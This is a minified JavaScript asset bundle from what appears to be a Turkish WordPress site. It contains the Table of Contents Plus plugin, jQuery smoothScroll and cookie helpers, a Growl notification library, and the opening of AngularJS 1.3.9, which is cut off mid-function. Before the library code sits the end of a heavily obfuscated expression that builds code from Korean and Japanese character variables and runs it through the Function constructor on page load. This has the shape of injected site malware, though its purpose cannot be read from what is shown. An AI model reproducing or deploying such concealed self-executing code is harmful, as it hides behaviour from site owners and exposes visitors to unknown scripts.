'+"'"+가가+あ+い+$+'_'+나う+$+い+나가+가_+い+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가_+나가+가_+가가+あ+':'+' '+"'"+あ+가가+나う+나う+い+あ+あ+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가가+あ+い+$+':'+' '+가가+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(25)[가](30)+나가+あ+あ+':'+' '+(25)[가](30)+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나가+(32)[가](33)+나가+가い+가_+' '+う+い+(32)[가](33)+' '+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+가다+((0)[나]+[])[11]+가い+あ+い+'('+$+' '+'='+'>'+' '+あ+い+가_+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+가い+((0)[나]+[])[11]+い+가다+가가+가_+'('+$+','+' '+'1'+'0'+'0'+'0'+')'+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+나い+' '+'('+나가+(32)[가](33)+나가+가い+가_+' '+'_'+가가+(25)[가](30)+가$+가다+나가+나あ+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'0'+'"'+')')()+가$+가가+(([]+[])[나]+[])[14]+가い+う+'('+')'+')'+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+$+い+가_+가가+$+う+' '+가_+$+가가+い+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+$+い+가_+가가+$+う+' '+나い+나가+가$+あ+い+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나う+나가+가_+나う+(17)[가](20)+'('+い+')'+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+$+い+가_+가가+$+う+' '+나い+나가+가$+あ+い+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가$+い+가_+' '+$+い+가_+$+가나+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[2]+가다+가가+う+가_+' '+'='+' '+'0'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+((0)[나]+[])[11]+나가+(33)[가](34)+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'2'+'"'+')')()+い+가_+$+가い+い+あ+' '+'='+' '+'3'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(32)[가](33)+(17)[가](20)+가い+가$+い+' '+'('+$+い+가_+$+가나+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[2]+가다+가가+う+가_+' '+'<'+' '+((0)[나]+[])[11]+나가+(33)[가](34)+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'2'+'"'+')')()+い+가_+$+가い+い+あ+')'+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+나い+' '+'('+나가+(32)[가](33)+나가+가い+가_+' '+'_'+((0)[나]+[])[11]+'('+')'+')'+' '+나다+$+い+나가+(20)[가](21)+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+$+い+가_+$+가나+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[2]+가다+가가+う+가_+'+'+'+'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+나い+' '+'('+$+い+가_+$+가나+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[2]+가다+가가+う+가_+' '+'<'+' '+((0)[나]+[])[11]+나가+(33)[가](34)+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'2'+'"'+')')()+い+가_+$+가い+い+あ+')'+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나가+(32)[가](33)+나가+가い+가_+' '+う+い+(32)[가](33)+' '+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+가다+((0)[나]+[])[11]+가い+あ+い+'('+$+' '+'='+'>'+' '+あ+い+가_+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+가い+((0)[나]+[])[11]+い+가다+가가+가_+'('+$+','+' '+'5'+'0'+'0'+'0'+')'+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나う+나가+가_+나う+(17)[가](20)+'('+い+')'+' '+'{'+'}'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+'}'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+가あ+う+가い+가_+가い+나가+가$+가い+(35)[가](36)+い+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+가い+나い+' '+'('+나あ+가다+나う+가가+((0)[나]+[])[11]+い+う+가_+'.'+$+い+나가+나あ+가나+(([]+[])[나]+[])[9]+가_+나가+가_+い+' '+'='+'='+'='+' '+"'"+나う+가다+((0)[나]+[])[11]+(25)[가](30)+가$+い+가_+い+"'"+')'+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'_'+가い+'('+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+'}'+' '+い+가$+あ+い+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+(32)[가](33)+가い+う+나あ+가다+(32)[가](33)+'.'+나가+나あ+나あ+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+い+う+가_+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+나う+'"'+')')()+가い+あ+가_+い+う+い+$+'('+"'"+가$+가다+나가+나あ+"'"+','+' '+'_'+가い+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+'}'+')'+'('+')'+';'+' ')();var tocplus={"visibility_show":"g\u00f6ster","visibility_hide":"gizle","visibility_hide_by_default":"1","width":"Auto"};!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(t){function e(t){return t.replace(/(:|\.|\/)/g,"\\$1")}var o="1.6.0",i={},l={exclude:[],excludeWithin:[],offset:0,direction:"top",delegateSelector:null,scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficient:2,preventDefault:!0},s=function(e){var o=[],i=!1,l=e.dir&&"left"===e.dir?"scrollLeft":"scrollTop";return this.each(function(){var e=t(this);return this!==document&&this!==window?!document.scrollingElement||this!==document.documentElement&&this!==document.body?void(e[l]()>0?o.push(this):(e[l](1),i=e[l]()>0,i&&o.push(this),e[l](0))):(o.push(document.scrollingElement),!1):void 0}),o.length||this.each(function(){"BODY"===this.nodeName&&(o=[this])}),"first"===e.el&&o.length>1&&(o=[o[0]]),o};t.fn.extend({scrollable:function(t){var e=s.call(this,{dir:t});return this.pushStack(e)},firstScrollable:function(t){var e=s.call(this,{el:"first",dir:t});return this.pushStack(e)},smoothScroll:function(o,i){if(o=o||{},"options"===o)return i?this.each(function(){var e=t(this),o=t.extend(e.data("ssOpts")||{},i);t(this).data("ssOpts",o)}):this.first().data("ssOpts");var l=t.extend({},t.fn.smoothScroll.defaults,o),s=function(o){var i=this,s=t(this),n=t.extend({},l,s.data("ssOpts")||{}),c=l.exclude,a=n.excludeWithin,r=0,h=0,u=!0,d={},p=t.smoothScroll.filterPath(location.pathname),f=t.smoothScroll.filterPath(i.pathname),m=location.hostname===i.hostname||!i.hostname,g=n.scrollTarget||f===p,v=e(i.hash);if(n.scrollTarget||m&&g&&v){for(;u&&r<c.length;)s.is(e(c[r++]))&&(u=!1);for(;u&&h<a.length;)s.closest(a[h++]).length&&(u=!1)}else u=!1;u&&(n.preventDefault&&o.preventDefault(),t.extend(d,n,{scrollTarget:n.scrollTarget||v,link:i}),t.smoothScroll(d))};return null!==o.delegateSelector?this.undelegate(o.delegateSelector,"click.smoothscroll").delegate(o.delegateSelector,"click.smoothscroll",s):this.unbind("click.smoothscroll").bind("click.smoothscroll",s),this}}),t.smoothScroll=function(e,o){if("options"===e&&"object"==typeof o)return t.extend(i,o);var l,s,n,c,a,r=0,h="offset",u="scrollTop",d={},p={};"number"==typeof e?(l=t.extend({link:null},t.fn.smoothScroll.defaults,i),n=e):(l=t.extend({link:null},t.fn.smoothScroll.defaults,e||{},i),l.scrollElement&&(h="position","static"===l.scrollElement.css("position")&&l.scrollElement.css("position","relative"))),u="left"===l.direction?"scrollLeft":u,l.scrollElement?(s=l.scrollElement,/^(?:HTML|BODY)$/.test(s[0].nodeName)||(r=s[u]())):s=t("html, body").firstScrollable(l.direction),l.beforeScroll.call(s,l),n="number"==typeof e?e:o||t(l.scrollTarget)[h]()&&t(l.scrollTarget)[h]()[l.direction]||0,d[u]=n+r+l.offset,c=l.speed,"auto"===c&&(a=Math.abs(d[u]-s[u]()),c=a/l.autoCoefficient),p={duration:c,easing:l.easing,complete:function(){l.afterScroll.call(l.link,l)}},l.step&&(p.step=l.step),s.length?s.stop().animate(d,p):l.afterScroll.call(l.link,l)},t.smoothScroll.version=o,t.smoothScroll.filterPath=function(t){return t=t||"",t.replace(/^\//,"").replace(/(?:index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")},t.fn.smoothScroll.defaults=l}),jQuery.cookie=function(t,e,o){if(arguments.length>1&&"[object Object]"!==String(e)){if(o=jQuery.extend({},o),(null===e||void 0===e)&&(o.expires=-1),"number"==typeof o.expires){var i=o.expires,l=o.expires=new Date;l.setDate(l.getDate()+i)}return e=String(e),document.cookie=[encodeURIComponent(t),"=",o.raw?e:encodeURIComponent(e),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=e||{};var s,n=o.raw?function(t){return t}:decodeURIComponent;return(s=new RegExp("(?:^|; )"+encodeURIComponent(t)+"=([^;]*)").exec(document.cookie))?n(s[1]):null},jQuery(document).ready(function(t){if("undefined"!=typeof tocplus){if(t.fn.shrinkTOCWidth=function(){t(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&t(this).css("width","")},1==tocplus.smooth_scroll){var e=hostname=pathname=qs=hash=null;t("body a").click(function(){if(hostname=t(this).prop("hostname"),pathname=t(this).prop("pathname"),qs=t(this).prop("search"),hash=t(this).prop("hash"),pathname.length>0&&"/"!=pathname.charAt(0)&&(pathname="/"+pathname),window.location.hostname==hostname&&window.location.pathname==pathname&&window.location.search==qs&&""!==hash){var o=hash.replace(/([ !"$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g,"\\$1");t(o).length>0?e=hash:(anchor=hash,anchor=anchor.replace("#",""),e='a[name="'+anchor+'"]',0==t(e).length&&(e="")),offset="undefined"!=typeof tocplus.smooth_scroll_offset?-1*tocplus.smooth_scroll_offset:t("#wpadminbar").length>0&&t("#wpadminbar").is(":visible")?-30:0,e&&t.smoothScroll({scrollTarget:e,offset:offset})}})}if("undefined"!=typeof tocplus.visibility_show){var o="undefined"!=typeof tocplus.visibility_hide_by_default?!0:!1;if(t.cookie)var i=t.cookie("tocplus_hidetoc")?tocplus.visibility_show:tocplus.visibility_hide;else var i=tocplus.visibility_hide;o&&(i=i==tocplus.visibility_hide?tocplus.visibility_show:tocplus.visibility_hide),t("#toc_container p.toc_title").append(' <span class="toc_toggle"><span class="toc_brackets">[</span><a href="#">'+i+'</a><span class="toc_brackets">]</span></span>'),i==tocplus.visibility_show&&(t("ul.toc_list").hide(),t("#toc_container").addClass("contracted").shrinkTOCWidth()),t("span.toc_toggle a").click(function(e){switch(e.preventDefault(),t(this).html()){case t("<div/>").html(tocplus.visibility_hide).text():t(this).html(tocplus.visibility_show),t.cookie&&(o?t.cookie("tocplus_hidetoc",null,{path:"/"}):t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"})),t("ul.toc_list").hide("fast"),t("#toc_container").addClass("contracted").shrinkTOCWidth();break;case t("<div/>").html(tocplus.visibility_show).text():default:t(this).html(tocplus.visibility_hide),t.cookie&&(o?t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"}):t.cookie("tocplus_hidetoc",null,{path:"/"})),t("#toc_container").css("width",tocplus.width).removeClass("contracted"),t("ul.toc_list").show("fast")}})}}});(function(){"use strict";var $,Animation,Growl;$=jQuery;Animation=(function(){class Animation{static transition($el){var el,ref,result,type;el=$el[0];ref=this.transitions;for(type in ref){result=ref[type];if(el.style[type]!=null){return result}}}};Animation.transitions={"webkitTransition":"webkitTransitionEnd","mozTransition":"mozTransitionEnd","oTransition":"oTransitionEnd","transition":"transitionend"};return Animation})();Growl=(function(){class Growl{static growl(settings={}){return new Growl(settings)}
constructor(settings={}){this.render=this.render.bind(this);this.bind=this.bind.bind(this);this.unbind=this.unbind.bind(this);this.mouseEnter=this.mouseEnter.bind(this);this.mouseLeave=this.mouseLeave.bind(this);this.click=this.click.bind(this);this.close=this.close.bind(this);this.cycle=this.cycle.bind(this);this.waitAndDismiss=this.waitAndDismiss.bind(this);this.present=this.present.bind(this);this.dismiss=this.dismiss.bind(this);this.remove=this.remove.bind(this);this.animate=this.animate.bind(this);this.$growls=this.$growls.bind(this);this.$growl=this.$growl.bind(this);this.html=this.html.bind(this);this.content=this.content.bind(this);this.container=this.container.bind(this);this.settings=$.extend({},Growl.settings,settings);this.initialize(this.settings.location);this.render()}
initialize(location){var id;id='growls-'+location;return $('body:not(:has(#'+id+'))').append('<div id="'+id+'" />')}
render(){var $growl;$growl=this.$growl();this.$growls(this.settings.location).append($growl);if(this.settings.fixed){this.present()}else{this.cycle()}}
bind($growl=this.$growl()){$growl.on("click",this.click);if(this.settings.delayOnHover){$growl.on("mouseenter",this.mouseEnter);$growl.on("mouseleave",this.mouseLeave)}
return $growl.on("contextmenu",this.close).find(`.${this.settings.namespace}-close`).on("click",this.close)}
unbind($growl=this.$growl()){$growl.off("click",this.click);if(this.settings.delayOnHover){$growl.off("mouseenter",this.mouseEnter);$growl.off("mouseleave",this.mouseLeave)}
return $growl.off("contextmenu",this.close).find(`.${this.settings.namespace}-close`).off("click",this.close)}
mouseEnter(event){var $growl;$growl=this.$growl();return $growl.stop(!0,!0)}
mouseLeave(event){return this.waitAndDismiss()}
click(event){if(this.settings.url!=null){event.preventDefault();event.stopPropagation();return window.open(this.settings.url)}}
close(event){var $growl;event.preventDefault();event.stopPropagation();$growl=this.$growl();return $growl.stop().queue(this.dismiss).queue(this.remove)}
cycle(){var $growl;$growl=this.$growl();return $growl.queue(this.present).queue(this.waitAndDismiss())}
waitAndDismiss(){var $growl;$growl=this.$growl();return $growl.delay(this.settings.duration).queue(this.dismiss).queue(this.remove)}
present(callback){var $growl;$growl=this.$growl();this.bind($growl);return this.animate($growl,`${this.settings.namespace}-incoming`,'out',callback)}
dismiss(callback){var $growl;$growl=this.$growl();this.unbind($growl);return this.animate($growl,`${this.settings.namespace}-outgoing`,'in',callback)}
remove(callback){this.$growl().remove();return typeof callback==="function"?callback():void 0}
animate($element,name,direction='in',callback){var transition;transition=Animation.transition($element);$element[direction==='in'?'removeClass':'addClass'](name);$element.offset().position;$element[direction==='in'?'addClass':'removeClass'](name);if(callback==null){return}
if(transition!=null){$element.one(transition,callback)}else{callback()}}
$growls(location){var base;if(this.$_growls==null){this.$_growls=[]}
return(base=this.$_growls)[location]!=null?base[location]:base[location]=$('#growls-'+location)}
$growl(){return this.$_growl!=null?this.$_growl:this.$_growl=$(this.html())}
html(){return this.container(this.content())}
content(){return `<div class='${this.settings.namespace}-close'>${this.settings.close}</div>\n<div class='${this.settings.namespace}-title'>${this.settings.title}</div>\n<div class='${this.settings.namespace}-message'>${this.settings.message}</div>`}
container(content){return `<div class='${this.settings.namespace} ${this.settings.namespace}-${this.settings.style} ${this.settings.namespace}-${this.settings.size}'>\n  ${content}\n</div>`}};Growl.settings={namespace:'growl',duration:3200,close:"&#215;",location:"default",style:"default",size:"medium",delayOnHover:!0};return Growl})();this.Growl=Growl;$.growl=function(options={}){return Growl.growl(options)};$.growl.error=function(options={}){var settings;settings={title:"Error!",style:"error"};return $.growl($.extend(settings,options))};$.growl.notice=function(options={}){var settings;settings={title:"Notice!",style:"notice"};return $.growl($.extend(settings,options))};$.growl.warning=function(options={}){var settings;settings={title:"Warning!",style:"warning"};return $.growl($.extend(settings,options))}}).call(this);(function(M,Y,t){'use strict';function T(b){return function(){var a=arguments[0],c;c="["+(b?b+":":"")+a+"] http://errors.angularjs.org/1.3.9/"+(b?b+"/":"")+a;for(a=1;a<arguments.length;a++){c=c+(1==a?"?":"&")+"p"+(a-1)+"=";var d=encodeURIComponent,e;e=arguments[a];e="function"==typeof e?e.toString().replace(/ \{[\s\S]*$/,""):"undefined"==typeof e?"undefined":"string"!=typeof e?JSON.stringify(e):e;c+=d(e)}return Error(c)}}function Ta(b){if(null==b||Ua(b))return!1;var a=b.length;return b.nodeType===oa&&a?!0:F(b)||D(b)||0===a||"number"===typeof a&&0<a&&a-1 in b}function s(b,a,c){var d,e;if(b)if(G(b))for(d in b)"prototype"==d||"length"==d||"name"==d||b.hasOwnProperty&&!b.hasOwnProperty(d)||a.call(c,b[d],d,b);else if(D(b)||Ta(b)){var f="object"!==typeof b;d=0;for(e=b.length;d<e;d++)(f||d in b)&&a.call(c,b[d],d,b)}else if(b.forEach&&b.forEach!==s)b.forEach(a,c,b);else for(d in b)b.hasOwnProperty(d)&&a.call(c,b[d],d,b);return b}function Ed(b,a,c){for(var d=Object.keys(b).sort(),e=0;e<d.length;e++)a.call(c,b[d[e]],d[e]);return d}function kc(b){return function(a,c){b(c,a)}}function Fd(){return++nb}function lc(b,a){a?b.$$hashKey=a:delete b.$$hashKey}function z(b){for(var a=b.$$hashKey,c=1,d=arguments.length;c<d;c++){var e=arguments[c];if(e)for(var f=Object.keys(e),g=0,h=f.length;g<h;g++){var l=f[g];b[l]=e[l]}}lc(b,a);return b}function ba(b){return parseInt(b,10)}function H(){}function pa(b){return b}function da(b){return function(){return b}}function A(b){return"undefined"===typeof b}function y(b){return"undefined"!==typeof b}function I(b){return null!==b&&"object"===typeof b}function F(b){return"string"===typeof b}function V(b){return"number"===typeof b}function qa(b){return"[object Date]"===Da.call(b)}function G(b){return"function"===typeof b}function ob(b){return"[object RegExp]"===Da.call(b)}function Ua(b){return b&&b.window===b}function Va(b){return b&&b.$evalAsync&&b.$watch}function Wa(b){return"boolean"===typeof b}function mc(b){return!(!b||!(b.nodeName||b.prop&&b.attr&&b.find))}function Gd(b){var a={};b=b.split(",");var c;for(c=0;c<b.length;c++)a[b[c]]=!0;return a}function ua(b){return Q(b.nodeName||b[0]&&b[0].nodeName)}function Xa(b,a){var c=b.indexOf(a);0<=c&&b.splice(c,1);return a}function Ea(b,a,c,d){if(Ua(b)||Va(b))throw Ka("cpws");if(a){if(b===a)throw Ka("cpi");c=c||[];d=d||[];if(I(b)){var e=c.indexOf(b);if(-1!==e)return d[e];c.push(b);d.push(a)}if(D(b))for(var f=a.length=0;f<b.length;f++)e=Ea(b[f],null,c,d),I(b[f])&&(c.push(b[f]),d.push(e)),a.push(e);else{var g=a.$$hashKey;D(a)?a.length=0:s(a,function(b,c){delete a[c]});for(f in b)b.hasOwnProperty(f)&&(e=Ea(b[f],null,c,d),I(b[f])&&(c.push(b[f]),d.push(e)),a[f]=e);lc(a,g)}}else if(a=b)D(b)?a=Ea(b,[],c,d):qa(b)?a=new Date(b.getTime()):ob(b)?(a=new RegExp(b.source,b.toString().match(/[^\/]*$/)[0]),a.lastIndex=b.lastIndex):I(b)&&(e=Object.create(Object.getPrototypeOf(b)),a=Ea(b,e,c,d));return a}function ra(b,a){if(D(b)){a=a||[];for(var c=0,d=b.length;c<d;c++)a[c]=b[c]}else if(I(b))for(c in a=a||{},b)if("$"!==c.charAt(0)||"$"!==c.charAt(1))a[c]=b[c];return a||b}function fa(b,a){if(b===a)return!0;if(null===b||null===a)return!1;if(b!==b&&a!==a)return!0;var c=typeof b,d;if(c==typeof a&&"object"==c)if(D(b)){if(!D(a))return!1;if((c=b.length)==a.length){for(d=0;d<c;d++)if(!fa(b[d],a[d]))return!1;return!0}}else{if(qa(b))return qa(a)?fa(b.getTime(),a.getTime()):!1;if(ob(b)&&ob(a))return b.toString()==a.toString();if(Va(b)||Va(a)||Ua(b)||Ua(a)||D(a))return!1;c={};for(d in b)if("$"!==d.charAt(0)&&!G(b[d])){if(!fa(b[d],a[d]))return!1;c[d]=!0}for(d in a)if(!c.hasOwnProperty(d)&&"$"!==d.charAt(0)&&a[d]!==t&&!G(a[d]))return!1;return!0}return!1}function Ya(b,a,c){return b.concat(Za.call(a,c))}function nc(b,a){var c=2<arguments.length?Za.call(arguments,2):[];return!G(a)||a instanceof RegExp?a:c.length?function(){return arguments.length?a.apply(b,Ya(c,arguments,0)):a.apply(b,c)}:function(){return arguments.length?a.apply(b,arguments):a.call(b)}}function Hd(b,a){var c=a;"string"===typeof 